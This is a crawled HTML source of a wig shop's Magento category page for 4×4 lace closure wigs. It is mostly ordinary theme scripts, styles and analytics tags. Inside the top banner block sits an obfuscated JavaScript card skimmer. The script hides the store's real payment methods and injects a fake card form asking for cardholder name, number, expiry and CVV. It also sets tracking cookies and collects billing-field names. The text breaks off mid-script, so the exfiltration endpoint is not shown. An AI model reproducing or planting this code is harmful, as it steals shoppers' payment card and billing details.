

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.omgnb.com/4-4-lace-closure-wigs
body_size: 24229
content:
 <!doctype html><html lang="en"><head ><script> var LOCALE = 'en\u002DUS'; var BASE_URL = 'https\u003A\u002F\u002Fwww.omgnb.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.omgnb.com\u002Fstatic\u002Fversion1733276672\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_US' };</script> <meta charset="utf-8"/>
<meta name="title" content="Buy Premium Quality 4×4 Lace Closure Wigs"/>
<meta name="description" content="Get the best 4×4 Lace Closure Wigs made from premium quality hair and available at affordable prices. Our collection features a variety of styles and colors to choose from. Shop now and find the perfect wig for you."/>
<meta name="keywords" content="Hair Extensions, Full Lace Wigs, Lace Front Wigs, Human Hair Wigs, 6D2 Hair Extensions, Dreadlocks, Hair Toppers"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Buy Premium Quality 4×4 Lace Closure Wigs</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.omgnb.com/static/version1733276672/_cache/merged/ca34c8ceb50efb1994bca0a0c61fb9be.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.omgnb.com/static/version1733276672/frontend/Smartwave/porto_child/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.omgnb.com/static/version1733276672/frontend/Smartwave/porto_child/en_US/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.omgnb.com/static/version1733276672/frontend/Smartwave/porto_child/en_US/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.omgnb.com/static/version1733276672/frontend/Smartwave/porto_child/en_US/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.omgnb.com/static/version1733276672/_cache/merged/33585a7d776340bac24ca08139035889.min.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="canonical" href="https://www.omgnb.com/4-4-lace-closure-wigs" />
     <link rel="stylesheet" type="text/css" media="all" href="https://www.omgnb.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">  <link rel="stylesheet" type="text/css" media="all" href="https://www.omgnb.com/media/porto/web/css/animate.optimized.css">  <link rel="stylesheet" type="text/css" media="all" href="https://www.omgnb.com/media/porto/web/css/header/type14.css"><link rel="stylesheet" type="text/css" media="all" href="https://www.omgnb.com/media/porto/web/css/custom.css"><link rel="stylesheet" type="text/css" media="all" href="https://www.omgnb.com/media/porto/configed_css/design_default.css"><link rel="stylesheet" type="text/css" media="all" href="https://www.omgnb.com/media/porto/configed_css/settings_default.css"><script type="text/javascript">
var redirect_cart = false;
    redirect_cart = true;
 var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);</script><script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                   }
                 }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                   }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
 });</script>   <script>
        window.getWpGA4Cookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dl4Objects = [{"pageName":"Buy Premium Quality 4\u00d74 Lace Closure Wigs","pageType":"category","google_tag_params":{"ecomm_pagetype":"category","ecomm_category":"Lace Wigs\/Lace Closure Wigs\/4\u00d74 Lace Closure Wigs "}}];
        for (var i in dl4Objects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dl4Objects[i]);
        }
         var wpGA4Cookies = ['wp_ga4_customerId','wp_ga4_customerGroup'];
        wpGA4Cookies.map(function(cookieName) {
            var cookieValue = window.getWpGA4Cookie(cookieName);
            if (cookieValue) {
                var dl4Object = {};
                dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                window.dataLayer.push(dl4Object);
            }
        });</script>
   <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PF63QMD');</script>
<!-- End Google Tag Manager -->  <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.omgnb.com/static/version1733276672/frontend/Smartwave/porto_child/en_US/images/loader-2.gif"}}' id="html-body" class="page-with-filter page-products categorypath-4-4-lace-closure-wigs category-4-4-lace-closure-wigs  layout-1220 wide mobile-sticky am-porto-cmtb catalog-category-view page-layout-2columns-left">    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PF63QMD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->         <script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>  <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div> <script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script> <script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.omgnb.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>  <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>    <script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script> <script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>  <script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.omgnb.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.omgnb.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script> <script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>  <script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});</script><div id="ln_overlay" class="ln_overlay"><div class="loader"><img src="https://www.omgnb.com/static/version1733276672/frontend/Smartwave/porto_child/en_US/images/loader-1.gif" alt="Loading..."></div></div><!--add by Borui --><script type="text/javascript">
require([
    'jquery'
], function ($) {
  
    $(window).on('load',function(){
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products,#layer-product-list .search.results > .toolbar.toolbar-products');

          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      if (!$obj.parents().find('.sidebar-overlay').length) {

        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});</script><div class="page-wrapper"> <div class="porto-block-html-top"><div class="background-color-dark text-color-light d-none"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="text-center position-relative  p-t-sm p-b-sm" style="padding-top: 10px;padding-bottom: 10px;">
    <div class="container">
    <span class="word-rotate">
        <span class="word-rotate-items">
            <span>Worldwide Free Shipping</span>

            <span>Over <b>$99</b> Free Expedited Shipping</span>
        </span>
    </span>    
    </div>
</div>

<style>
.porto-block-html-top {
    font-family: Poppins;
    font-weight: 500;
    font-size: .9286em;
    line-height: 1.4;
    letter-spacing: .025em;
    overflow: hidden;
}
.porto-block-html-top a {
    text-transform: uppercase;
    display: inline-block;
    padding: .4rem .5rem;
    font-size: .625rem;
    font-weight: 700;
    background: #151719;
    color: #fff;
    text-decoration: none;
}
.porto-block-html-top small {
    font-size: .8461em;
    font-weight: 400;
    opacity: .5;
}
html .porto-block-html-top{
padding:0px;
}
</style>

</div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20V